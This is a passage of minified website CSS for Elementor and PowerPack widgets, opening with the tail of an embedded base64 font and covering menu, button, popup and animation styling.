[base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA");font-weight:400;font-style:normal;}:root{--swiper-theme-color:#007aff;}:root{--swiper-navigation-size:44px;}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg);}100%{transform:rotate(360deg);}}.elementor-element,.elementor-lightbox{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px;}div[class*=' pp-'],div[class^=pp-]{-webkit-box-sizing:border-box;box-sizing:border-box;}.pp-icon{display:inline-block;line-height:1;text-align:center;-webkit-transition:all .3s;transition:all .3s;}.pp-icon i,.pp-icon svg{width:1em;height:1em;position:relative;display:block;}@keyframes AnimatedGradientBg{0%{background-position:0 50%;}50%{background-position:100% 50%;}100%{background-position:0 50%;}}@-webkit-keyframes AnimatedGradientBg{0%{background-position:0 50%;}50%{background-position:100% 50%;}100%{background-position:0 50%;}}.pp-list-container .pp-list-items{list-style:none;margin:0;padding:0;}.pp-list-container .pp-list-items li{margin:0;padding:0;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;}.pp-list-container .pp-list-items li:after{bottom:0;display:block;position:absolute;margin-bottom:-5px;}.pp-list-container .pp-list-items a{display:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit;}.pp-info-list-container{overflow:hidden;}.pp-info-list-container li{overflow:hidden;position:relative;}.pp-info-list-container li:last-child{overflow:hidden;}.pp-info-list-container .pp-list-items li{display:block;}.pp-info-list-container .pp-info-list-item-inner{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;}.pp-info-list-container .pp-infolist-icon-wrapper{background:#f5f5f5;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-negative:0;flex-shrink:0;position:relative;}.pp-info-list-container .pp-info-list-item:last-child{margin-bottom:0 !important;}.pp-info-list-container .pp-list-items a{color:inherit;}.pp-infolist-content-wrapper{width:100%;}.pp-info-list-icon-left.pp-info-list-icon-vertical-middle .pp-info-list-item-inner,.pp-info-list-icon-right.pp-info-list-icon-vertical-middle .pp-info-list-item-inner{-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.pp-info-list-icon-left.pp-info-list-icon-vertical-top .pp-info-list-item-inner,.pp-info-list-icon-right.pp-info-list-icon-vertical-top .pp-info-list-item-inner{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;}.pp-info-list-icon-left.pp-info-list-icon-vertical-top .pp-info-list-item:first-child .pp-infolist-icon-wrapper:before,.pp-info-list-icon-right.pp-info-list-icon-vertical-top .pp-info-list-item:first-child .pp-infolist-icon-wrapper:before{display:none;}.pp-info-list-icon-left .pp-infolist-icon-wrapper{margin-right:10px;}.pp-infolist-icon-wrapper{line-height:1;position:relative;z-index:1;}@-webkit-keyframes pp-glow{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1;}100%{-webkit-transform:scale(1.5);transform:scale(1.5);opacity:0;}}@keyframes pp-glow{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1;}100%{-webkit-transform:scale(1.5);transform:scale(1.5);opacity:0;}}@-webkit-keyframes pp-dual-ring{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes pp-dual-ring{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes pp-dual-ring{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@-webkit-keyframes pp-loader-dual-ring{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes pp-loader-dual-ring{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@-webkit-keyframes pp-bounce-even{0%{opacity:0;-webkit-transform:translateX(-100px);transform:translateX(-100px);}60%{opacity:1;-webkit-transform:translateX(10px);transform:translateX(10px);}100%{-webkit-transform:translateX(0);transform:translateX(0);}}@keyframes pp-bounce-even{0%{opacity:0;-webkit-transform:translateX(-100px);transform:translateX(-100px);}60%{opacity:1;-webkit-transform:translateX(10px);transform:translateX(10px);}100%{-webkit-transform:translateX(0);transform:translateX(0);}}@-webkit-keyframes pp-bounce-odd{0%{opacity:0;-webkit-transform:translateX(100px);transform:translateX(100px);}60%{opacity:1;-webkit-transform:translateX(-10px);transform:translateX(-10px);}100%{-webkit-transform:translateX(0);transform:translateX(0);}}@keyframes pp-bounce-odd{0%{opacity:0;-webkit-transform:translateX(100px);transform:translateX(100px);}60%{opacity:1;-webkit-transform:translateX(-10px);transform:translateX(-10px);}100%{-webkit-transform:translateX(0);transform:translateX(0);}}.pp-buttons-group{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:wrap;flex-flow:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;}.pp-buttons-group a,.pp-buttons-group a:hover{text-decoration:none;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out;}.pp-buttons-group .pp-button{display:-webkit-box;display:-ms-flexbox;display:flex;}.pp-button-content-wrapper .pp-button-content-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}.pp-button-content-wrapper .pp-button-content-inner.pp-icon-before{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;}.pp-button-content-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}.pp-buttons-valign-middle .pp-buttons-group{-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.pp-buttons-halign-left .pp-buttons-group{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;}@-webkit-keyframes pp-scroll-vertical{0%{-webkit-transform:translateY(0);transform:translateY(0);}100%{-webkit-transform:translateY(5px);transform:translateY(5px);}}@keyframes pp-scroll-vertical{0%{-webkit-transform:translateY(0);transform:translateY(0);}100%{-webkit-transform:translateY(5px);transform:translateY(5px);}}@-webkit-keyframes pp-scroll-horizontal{0%{-webkit-transform:translateX(0);transform:translateX(0);}100%{-webkit-transform:translateX(5px);transform:translateX(5px);}}@keyframes pp-scroll-horizontal{0%{-webkit-transform:translateX(0);transform:translateX(0);}100%{-webkit-transform:translateX(5px);transform:translateX(5px);}}@-webkit-keyframes tooltipster-fading{0%{opacity:0;}100%{opacity:1;}}@keyframes tooltipster-fading{0%{opacity:0;}100%{opacity:1;}}@-webkit-keyframes tooltipster-rotating{25%{-webkit-transform:rotate(-2deg);transform:rotate(-2deg);}75%{-webkit-transform:rotate(2deg);transform:rotate(2deg);}100%{-webkit-transform:rotate(0);transform:rotate(0);}}@keyframes tooltipster-rotating{25%{-webkit-transform:rotate(-2deg);transform:rotate(-2deg);}75%{-webkit-transform:rotate(2deg);transform:rotate(2deg);}100%{-webkit-transform:rotate(0);transform:rotate(0);}}@-webkit-keyframes tooltipster-scaling{50%{-webkit-transform:scale(1.1);transform:scale(1.1);}100%{-webkit-transform:scale(1);transform:scale(1);}}@keyframes tooltipster-scaling{50%{-webkit-transform:scale(1.1);transform:scale(1.1);}100%{-webkit-transform:scale(1);transform:scale(1);}}.elementor-location-footer:before,.elementor-location-header:before{content:"";display:table;clear:both;}.elementor-sticky--active{z-index:99;}.e-con.elementor-sticky--active{z-index:var(--z-index,99);}[data-elementor-type=popup] .elementor-section-wrap:not(:empty)+#elementor-add-new-section,[data-elementor-type=popup]:not(.elementor-edit-area){display:none;}.elementor-popup-modal{display:flex;pointer-events:none;background-color:transparent;-webkit-user-select:auto;-moz-user-select:auto;user-select:auto;}.elementor-popup-modal .dialog-buttons-wrapper,.elementor-popup-modal .dialog-header{display:none;}.elementor-popup-modal .dialog-close-button{display:none;top:20px;margin-top:0;right:20px;opacity:1;z-index:9999;pointer-events:all;}.elementor-popup-modal .dialog-close-button svg{fill:#1f2124;height:1em;width:1em;}.elementor-popup-modal .dialog-widget-content{background-color:#fff;width:auto;overflow:visible;max-width:100%;max-height:100%;border-radius:0;box-shadow:none;pointer-events:all;}.elementor-popup-modal .dialog-message{width:640px;max-width:100vw;max-height:100vh;padding:0;overflow:auto;display:flex;}.elementor-popup-modal .elementor{width:100%;}.elementor-motion-effects-element,.elementor-motion-effects-layer{transition-property:transform,opacity;transition-timing-function:cubic-bezier(0,.33,.07,1.03);transition-duration:1s;}.elementor-motion-effects-container{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x);}.elementor-motion-effects-layer{position:absolute;top:0;left:0;background-repeat:no-repeat;background-size:cover;}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{display:inline-block;}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text a,.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text span{display:inline;}.elementor-posts-container.elementor-has-item-ratio .elementor-post__thumbnail{top:0;left:0;right:0;bottom:0;}.elementor-posts-container.elementor-has-item-ratio .elementor-post__thumbnail img{height:auto;position:absolute;top:calc(50% + 1px);left:calc(50% + 1px);transform:scale(1.01) translate(-50%,-50%);}.elementor-posts-container.elementor-has-item-ratio .elementor-post__thumbnail.elementor-fit-height img{height:100%;width:auto;}.elementor-portfolio.elementor-has-item-ratio{transition:height .5s;}.elementor-portfolio.elementor-has-item-ratio .elementor-post__thumbnail{position:absolute;background-color:rgba(0,0,0,.1);}.elementor-portfolio.elementor-has-item-ratio .elementor-post__thumbnail__link{padding-bottom:56.25%;}.e-form__buttons{flex-wrap:wrap;}.e-form__buttons,.e-form__buttons__wrapper{display:flex;}.elementor-field-type-tel input{direction:inherit;}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none;}.elementor-form .elementor-button .elementor-button-content-wrapper{align-items:center;}.elementor-form .elementor-button .elementor-button-text{white-space:normal;}.elementor-form .elementor-button svg{height:auto;}.elementor-form .elementor-button .elementor-button-content-wrapper{gap:5px;}.elementor-form .elementor-button .elementor-button-icon,.elementor-form .elementor-button .elementor-button-text{flex-grow:unset;order:unset;}@keyframes elementor-headline-dash{0%{stroke-dasharray:0 1500;opacity:1;}to{stroke-dasharray:1500 1500;opacity:1;}}@keyframes hide-highlight{0%{opacity:1;stroke-dasharray:1500 1500;}to{opacity:0;filter:blur(10px);}}@keyframes elementor-headline-flip-in{0%{transform:rotateX(180deg);opacity:0;}35%{transform:rotateX(120deg);opacity:0;}65%{opacity:0;}to{transform:rotateX(1 turn);opacity:1;}}@keyframes elementor-headline-flip-out{0%{transform:rotateX(0deg);opacity:1;}35%{transform:rotateX(-40deg);opacity:1;}65%{opacity:0;}to{transform:rotateX(180deg);opacity:0;}}@keyframes elementor-headline-pulse{0%{transform:translateY(-50%) scale(1);opacity:1;}40%{transform:translateY(-50%) scale(.9);opacity:0;}to{transform:translateY(-50%) scale(0);opacity:0;}}@keyframes elementor-headline-swirl-in{0%{opacity:0;transform:translateZ(-20px) rotateX(90deg);}60%{opacity:1;transform:translateZ(-20px) rotateX(-10deg);}to{opacity:1;transform:translateZ(-20px) rotateX(0deg);}}@keyframes elementor-headline-swirl-out{0%{opacity:1;transform:translateZ(-20px) rotateX(0);}60%{opacity:0;transform:translateZ(-20px) rotateX(-100deg);}to{opacity:0;transform:translateZ(-20px) rotateX(-90deg);}}@keyframes elementor-headline-slide-down-in{0%{opacity:0;transform:translateY(-100%);}60%{opacity:1;transform:translateY(20%);}to{opacity:1;transform:translateY(0);}}@keyframes elementor-headline-slide-down-out{0%{opacity:1;transform:translateY(0);}60%{opacity:0;transform:translateY(120%);}to{opacity:0;transform:translateY(100%);}}@keyframes elementor-headline-drop-in-in{0%{opacity:0;transform:translateZ(100px);}to{opacity:1;transform:translateZ(0);}}@keyframes elementor-headline-drop-in-out{0%{opacity:1;transform:translateZ(0);}to{opacity:0;transform:translateZ(-100px);}}@keyframes elementor-headline-blinds-in{0%{transform:rotateY(180deg);}to{transform:rotateY(0deg);}}@keyframes elementor-headline-blinds-out{0%{transform:rotateY(0);}to{transform:rotateY(-180deg);}}@keyframes elementor-headline-wave-up{0%{transform:scale(0);opacity:0;}60%{transform:scale(1.2);opacity:1;}to{transform:scale(1);opacity:1;}}@keyframes elementor-headline-wave-down{0%{transform:scale(1);opacity:1;}60%{transform:scale(0);opacity:0;}}@keyframes elementor-headline-slide-in{0%{opacity:0;transform:translateX(-100%);}60%{opacity:1;transform:translateX(10%);}to{opacity:1;transform:translateX(0);}}@keyframes elementor-headline-slide-out{0%{opacity:1;transform:translateX(0);}60%{opacity:0;transform:translateX(110%);}to{opacity:0;transform:translateX(100%);}}@keyframes e-hotspot-soft-beat{0%{transform:scale(1);}to{transform:scale(1.1);}}@keyframes e-hotspot-expand{0%{transform:scale(.5);opacity:1;}to{transform:scale(1.5);opacity:0;}}.elementor-item:after,.elementor-item:before{display:block;position:absolute;transition:.3s;transition-timing-function:cubic-bezier(.58,.3,.005,1);}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0;}.elementor-item-active:after,.elementor-item-active:before,.elementor-item.highlighted:after,.elementor-item.highlighted:before,.elementor-item:focus:after,.elementor-item:focus:before,.elementor-item:hover:after,.elementor-item:hover:before{transform:scale(1);}.elementor-nav-menu--main .elementor-nav-menu a{transition:.4s;}.elementor-nav-menu--main .elementor-nav-menu a,.elementor-nav-menu--main .elementor-nav-menu a.highlighted,.elementor-nav-menu--main .elementor-nav-menu a:focus,.elementor-nav-menu--main .elementor-nav-menu a:hover{padding:13px 20px;}.elementor-nav-menu--main .elementor-nav-menu a.current{background:#1f2124;color:#fff;}.elementor-nav-menu--main .elementor-nav-menu a.disabled{background:#3f444b;color:#88909b;}.elementor-nav-menu--main .elementor-nav-menu ul{position:absolute;width:12em;border-width:0;border-style:solid;padding:0;}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up{position:absolute;display:none;visibility:hidden;overflow:hidden;background:#fff;height:20px;}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up-arrow{position:absolute;top:-2px;left:50%;margin-inline-start:-8px;width:0;height:0;overflow:hidden;border:8px dashed transparent;border-bottom:8px solid #33373d;}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow{top:6px;border-style:solid dashed dashed;border-color:#33373d transparent transparent;}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap;}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{white-space:nowrap;flex-grow:1;}.elementor-nav-menu__align-right .elementor-nav-menu{margin-left:auto;justify-content:flex-end;}.elementor-nav-menu__align-left .elementor-nav-menu{margin-right:auto;justify-content:flex-start;}.elementor-nav-menu__align-start .elementor-nav-menu{margin-inline-end:auto;justify-content:flex-start;}.elementor-nav-menu__align-start .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start;}.elementor-nav-menu__align-end .elementor-nav-menu{margin-inline-start:auto;justify-content:flex-end;}.elementor-nav-menu__align-center .elementor-nav-menu{margin-inline-start:auto;margin-inline-end:auto;justify-content:center;}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu{width:100%;}.elementor-widget-nav-menu .elementor-widget-container{display:flex;flex-direction:column;}.elementor-nav-menu{position:relative;z-index:2;}.elementor-nav-menu:after{content:" ";display:block;height:0;font:0/0 serif;clear:both;visibility:hidden;overflow:hidden;}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;list-style:none;margin:0;padding:0;line-height:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);}.elementor-nav-menu ul{display:none;}.elementor-nav-menu ul ul a,.elementor-nav-menu ul ul a:active,.elementor-nav-menu ul ul a:focus,.elementor-nav-menu ul ul a:hover{border-left:16px solid transparent;}.elementor-nav-menu ul ul ul a,.elementor-nav-menu ul ul ul a:active,.elementor-nav-menu ul ul ul a:focus,.elementor-nav-menu ul ul ul a:hover{border-left:24px solid transparent;}.elementor-nav-menu ul ul ul ul a,.elementor-nav-menu ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul a:hover{border-left:32px solid transparent;}.elementor-nav-menu ul ul ul ul ul a,.elementor-nav-menu ul ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul ul a:hover{border-left:40px solid transparent;}.elementor-nav-menu a,.elementor-nav-menu li{position:relative;}.elementor-nav-menu li{border-width:0;}.elementor-nav-menu a{display:flex;align-items:center;}.elementor-nav-menu a,.elementor-nav-menu a:focus,.elementor-nav-menu a:hover{padding:10px 20px;line-height:20px;}.elementor-nav-menu a.current{background:#1f2124;color:#fff;}.elementor-nav-menu a.disabled{cursor:not-allowed;color:#88909b;}.elementor-nav-menu .e-plus-icon:before{content:"+";}.elementor-nav-menu .sub-arrow{line-height:1;padding:10px;padding-inline-end:0;margin-block-start:-10px;margin-block-end:-10px;display:flex;align-items:center;}.elementor-nav-menu .sub-arrow i{pointer-events:none;}.elementor-nav-menu .sub-arrow .fa.fa-chevron-down,.elementor-nav-menu .sub-arrow .fas.fa-chevron-down{font-size:.7em;}.elementor-nav-menu .sub-arrow .e-font-icon-svg{height:1em;width:1em;}.elementor-nav-menu .sub-arrow .e-font-icon-svg.fa-svg-chevron-down{height:.7em;width:.7em;}.elementor-nav-menu--dropdown .elementor-item.elementor-item-active,.elementor-nav-menu--dropdown .elementor-item.highlighted,.elementor-nav-menu--dropdown .elementor-item:focus,.elementor-nav-menu--dropdown .elementor-item:hover,.elementor-sub-item.elementor-item-active,.elementor-sub-item.highlighted,.elementor-sub-item:focus,.elementor-sub-item:hover{background-color:#3f444b;color:#fff;}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px;}.elementor-nav-menu--dropdown-none .elementor-menu-toggle,.elementor-nav-menu--dropdown-none .elementor-nav-menu--dropdown{display:none;}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;transition:max-height .3s,transform .3s;transform-origin:top;overflow-y:auto;overflow-x:hidden;}.elementor-nav-menu--dropdown a{color:#33373d;}ul.elementor-nav-menu--dropdown a,ul.elementor-nav-menu--dropdown a:focus,ul.elementor-nav-menu--dropdown a:hover{text-shadow:none;border-inline-start:8px solid transparent;}.elementor-nav-menu__text-align-center .elementor-nav-menu--dropdown .elementor-nav-menu a{justify-content:center;}@keyframes loadingOpacityAnimation{0%,to{opacity:1;}50%{opacity:.6;}}.elementor-widget-n-menu{--n-menu-direction:column;--n-menu-wrapper-display:flex;--n-menu-heading-justify-content:initial;--n-menu-title-color-normal:#1f2124;--n-menu-title-color-active:#58d0f5;--n-menu-icon-color:var(--n-menu-title-color-normal);--n-menu-icon-color-active:var(--n-menu-title-color-active);--n-menu-icon-color-hover:var(--n-menu-title-color-hover);--n-menu-title-normal-color-dropdown:var(--n-menu-title-color-normal);--n-menu-title-active-color-dropdown:var(--n-menu-title-color-active);--n-menu-title-hover-color-fallback:#1f2124;--n-menu-title-font-size:1rem;--n-menu-title-justify-content:initial;--n-menu-title-flex-grow:initial;--n-menu-title-justify-content-mobile:initial;--n-menu-title-space-between:0px;--n-menu-title-distance-from-content:0px;--n-menu-title-color-hover:#1f2124;--n-menu-title-padding:.5rem 1rem;--n-menu-title-transition:.3s;--n-menu-title-line-height:1.5;--n-menu-title-order:initial;--n-menu-title-direction:initial;--n-menu-title-align-items:center;--n-menu-toggle-align:center;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-size:20px;--n-menu-toggle-icon-color:#1f2124;--n-menu-toggle-icon-color-hover:var(--n-menu-toggle-icon-color);--n-menu-toggle-icon-color-active:var(--n-menu-toggle-icon-color);--n-menu-toggle-icon-border-radius:initial;--n-menu-toggle-icon-padding:initial;--n-menu-toggle-icon-distance-from-dropdown:0px;--n-menu-icon-align-items:center;--n-menu-icon-order:initial;--n-menu-icon-gap:5px;--n-menu-dropdown-icon-gap:5px;--n-menu-dropdown-indicator-size:initial;--n-menu-dropdown-indicator-rotate:initial;--n-menu-dropdown-indicator-space:initial;--n-menu-dropdown-indicator-color-normal:initial;--n-menu-dropdown-indicator-color-hover:initial;--n-menu-dropdown-indicator-color-active:initial;--n-menu-dropdown-content-max-width:initial;--n-menu-dropdown-content-box-border-color:#fff;--n-menu-dropdown-content-box-border-inline-start-width:medium;--n-menu-dropdown-content-box-border-block-end-width:medium;--n-menu-dropdown-content-box-border-block-start-width:medium;--n-menu-dropdown-content-box-border-inline-end-width:medium;--n-menu-dropdown-content-box-border-style:none;--n-menu-dropdown-headings-height:0px;--n-menu-divider-border-width:var(--n-menu-divider-width,2px);--n-menu-open-animation-duration:500ms;--n-menu-heading-overflow-x:initial;--n-menu-heading-wrap:wrap;--stretch-width:100%;--stretch-left:initial;--stretch-right:initial;}.elementor-widget-n-menu .e-n-menu{display:flex;flex-direction:column;position:relative;}.elementor-widget-n-menu .e-n-menu-wrapper{display:var(--n-menu-wrapper-display);flex-direction:column;}.elementor-widget-n-menu .e-n-menu-heading{display:flex;flex-direction:row;justify-content:var(--n-menu-heading-justify-content);row-gap:var(--n-menu-title-space-between);margin:initial;padding:initial;overflow-x:var(--n-menu-heading-overflow-x);flex-wrap:var(--n-menu-heading-wrap);-ms-overflow-style:none;scrollbar-width:none;}.elementor-widget-n-menu .e-n-menu-heading::-webkit-scrollbar{display:none;}.elementor-widget-n-menu .e-n-menu-heading>.e-con,.elementor-widget-n-menu .e-n-menu-heading>.e-n-menu-item>.e-con{display:none;}.elementor-widget-n-menu .e-n-menu-item{padding-block:0;margin-block:0;}.elementor-widget-n-menu .e-n-menu-item .e-n-menu-title{position:relative;}.elementor-widget-n-menu .e-n-menu-item:not(:last-of-type) .e-n-menu-title:after{content:var(--n-menu-divider-content,none);border-inline-start-width:var(--n-menu-divider-border-width);border-inline-start-style:var(--n-menu-divider-style,solid);height:var(--n-menu-divider-height,35%);border-color:var(--n-menu-divider-color,#000);align-self:center;position:absolute;right:calc(var(--n-menu-title-space-between) / 2 * -1 - var(--n-menu-divider-border-width) / 2);}.elementor-widget-n-menu .e-n-menu-content{display:flex;flex-direction:column;z-index:2147483620;background-color:transparent;min-width:0;}.elementor-widget-n-menu .e-n-menu-content>.e-con{animation-duration:var(--n-menu-open-animation-duration);max-width:calc(100% - var(--margin-inline-start,var(--margin-left)) - var(--margin-inline-end,var(--margin-right)));}:where(.elementor-widget-n-menu .e-n-menu-content>.e-con){background-color:#fff;}.elementor-widget-n-menu .e-n-menu-content>.e-con:not(.e-active){display:none;}.elementor-widget-n-menu .e-n-menu-item{list-style:none;}.elementor-widget-n-menu .e-n-menu-title{display:flex;flex-direction:row;align-items:center;padding:var(--n-menu-title-padding);font-weight:500;color:var(--n-menu-title-color-normal);justify-content:var(--n-menu-title-justify-content);flex-grow:var(--n-menu-title-flex-grow);border:#fff;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;user-select:none;margin:initial;gap:var(--n-menu-dropdown-indicator-space);}.elementor-widget-n-menu .e-n-menu-title-container{display:flex;flex-direction:var(--n-menu-title-direction);align-items:var(--n-menu-title-align-items);align-self:var(--n-menu-icon-align-items);gap:var(--n-menu-icon-gap);justify-content:var(--n-menu-title-justify-content);}.elementor-widget-n-menu .e-n-menu-title-container.e-link{cursor:pointer;}.elementor-widget-n-menu .e-n-menu-title-container:not(.e-link),.elementor-widget-n-menu .e-n-menu-title-container:not(.e-link) *{cursor:default;}.elementor-widget-n-menu .e-n-menu-title-text{display:flex;align-items:center;font-size:var(--n-menu-title-font-size);line-height:var(--n-menu-title-line-height);transition:all var(--n-menu-title-transition);}.elementor-widget-n-menu .e-n-menu-title .e-n-menu-dropdown-icon{background-color:initial;border:initial;color:inherit;padding:initial;-webkit-user-select:none;-moz-user-select:none;user-select:none;display:flex;text-align:center;height:calc(var(--n-menu-title-font-size) * var(--n-menu-title-line-height));align-self:var(--n-menu-icon-align-items);justify-content:center;flex-direction:column;position:relative;width:-moz-fit-content;width:fit-content;margin-inline-start:var(--n-menu-dropdown-icon-gap);transition:all var(--n-menu-title-transition);transform:var(--n-menu-dropdown-indicator-rotate);}.elementor-widget-n-menu .e-n-menu-title .e-n-menu-dropdown-icon span i{font-size:var(--n-menu-dropdown-indicator-size,var(--n-menu-title-font-size));width:var(--n-menu-dropdown-indicator-size,var(--n-menu-title-font-size));transition:all var(--n-menu-title-transition);}.elementor-widget-n-menu .e-n-menu-title .e-n-menu-dropdown-icon span svg{width:var(--n-menu-dropdown-indicator-size,var(--n-menu-title-font-size));height:var(--n-menu-dropdown-indicator-size,var(--n-menu-title-font-size));transition:all var(--n-menu-title-transition);}.elementor-widget-n-menu .e-n-menu-title .e-n-menu-dropdown-icon[aria-expanded=false] .e-n-menu-dropdown-icon-opened{display:none;}.elementor-widget-n-menu .e-n-menu-title .e-n-menu-dropdown-icon[aria-expanded=false] .e-n-menu-dropdown-icon-closed{display:flex;}.elementor-widget-n-menu .e-n-menu-title .e-n-menu-dropdown-icon[aria-expanded=true] .e-n-menu-dropdown-icon-closed{display:none;}.elementor-widget-n-menu .e-n-menu-title .e-n-menu-dropdown-icon[aria-expanded=true] .e-n-menu-dropdown-icon-opened{display:flex;}.elementor-widget-n-menu .e-n-menu-title .e-n-menu-dropdown-icon:focus:not(:focus-visible){outline:none;}.elementor-widget-n-menu .e-n-menu-title:not(.e-current):not(:hover) .e-n-menu-title-container .e-n-menu-title-text{color:var(--n-menu-title-color-normal);}.elementor-widget-n-menu .e-n-menu-title:not(.e-current):not(:hover) .e-n-menu-dropdown-icon i{color:var(--n-menu-dropdown-indicator-color-normal,var(--n-menu-title-color-normal));}.elementor-widget-n-menu .e-n-menu-title:not(.e-current):not(:hover) .e-n-menu-dropdown-icon svg{fill:var(--n-menu-dropdown-indicator-color-normal,var(--n-menu-title-color-normal));}.elementor-widget-n-menu .e-n-menu-title:hover:not(.e-current) .e-n-menu-title-container:not(.e-link){cursor:default;}.elementor-widget-n-menu .e-n-menu-title:hover:not(.e-current) 